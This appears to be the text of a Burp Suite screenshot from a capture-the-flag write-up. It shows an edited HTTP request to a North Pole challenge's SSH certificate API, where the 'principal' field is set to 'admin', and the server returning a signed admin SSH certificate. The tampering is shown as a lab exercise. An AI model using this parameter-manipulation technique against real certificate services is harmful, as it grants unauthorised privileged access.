 Edited request
Pretty Raw Hex
\n
1 POST /api/create-cert?code=candy-cane-twirl HTTP/2
2 Host: northpole-ssh-certs-fa.azurewebsites.net
3 Content-Length: 120
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Platform: "Linux"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.199 Safari/537.36
8 Content-Type: application/json
9 Accept: */*
10 Origin: https://northpole-ssh-certs-fa.azurewebsites.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://northpole-ssh-certs-fa.azurewebsites.net/api/create-cert?code=candy-cane-twirl
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=1, i
18
19 {
"ssh_pub_key":"ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIGj+ut5Q7gpbi7HDB63ETwCxFurrhbw2cu93ZcM8K5f9",
"principal":"admin"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json
3 Date: Thu, 04 Jan 2024 21:39:46 GMT
4 Server: Kestrel
5
6 {
"ssh_cert":
"ssh-ed25519-cert-v01@openssh.com AAAAIHNzaC1lZDI1NTE5LWNlcnQtdjAxQG9wZW5zc2guY29tAAAAJzE3MDc2NzQ1ODcyOD
gyNjM4NzM5MzM3MDg4OTg1MTI0MTA3ODQxMgAAACBo/rreUO4KW4uxwwetxE8AsRbq64W8NnLvd2XDPCuX/QAAAAAAAAABAAAAAQAAAC
Q3MDRkYjZiYi1lMmMwLTQ1MTktYWVlNi1hNTk2Njk3ZGExYjIAAAAJAAAABWFkbWluAAAAAGWXJHYAAAAAZbwPogAAAAAAAAASAAAACn
Blcm1pdC1wdHkAAAAAAAAAAAAAADMAAAALc3NoLWVkMjU1MTkAAAAgaTYY0wKYmRc8kcdFAf35MzgJGuyr/sEvTCn4/qsIhYcAAABTAA
AAC3NzaC1lZDI1NTE5AAAAQHQjgzUI/blob7MVEW0n1pgGoP95UR/xV6uSyBuWROkwcg0RQaEO2kTxHY6zAcgd7GsAGChCpxkxvohJiB
GhWgk= ",
"principal":"admin"
}